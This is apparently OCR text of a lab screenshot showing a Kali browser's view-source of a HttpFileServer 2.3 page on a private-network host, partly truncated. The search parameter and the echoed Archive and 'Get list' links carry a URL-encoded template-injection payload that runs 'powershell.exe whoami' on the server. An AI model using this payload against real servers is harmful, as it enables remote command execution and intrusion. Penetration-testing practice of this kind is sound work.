 view-source:http://10.10.13.226:8080/?search=%00{.%65%78%65%63%7c%70%6f%77%65%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You have an... Security Warning
87 </fieldset>
88
89
90
91 <fieldset id='actions'>
92 <legend><img src="/~img18"> Actions</legend>
93 <center>
94
95
96
97
98 <button id='archiveBtn' onclick='if (confirm("Are you sure?")) submit({}, "/?search=%00&#123;.%65%78%65%63%7c%70%6f%77%65%72%73%68%65%6c%6c%2e%65%78%65%20%77%68
%6f%61%6d%69&#46;}&mode=archive&recursive")'>Archive</button>
99 <a href="/?search=%00&#123;.%65%78%65%63%7c%70%6f%77%65%72%73%68%65%6c%6c%2e%65%78%65%20%77%68%6f%61%6d%69&#46;}&tpl=list">Get list</a>
100 </center>
101 </fieldset>
102
103 <fieldset id='serverinfo'>
104 <legend><img src="/~img0"> Server information</legend>
105 <a href="http://www.rejetto.com/hfs/">HttpFileServer 2.3</a>
106 <br />Server time: 9/27/2023 6:05:06 PM
107 <br />Server uptime: 04:03:34
108 </fieldset>
109
110
111 </div>
112
113 <div id='files_outer'>
114 <div style='height:1.6em;'></div>
115 <div style='font-size:200%; padding:1em;'>No items match your search query</div>
116 </div>
117
118 </body>
119 </html>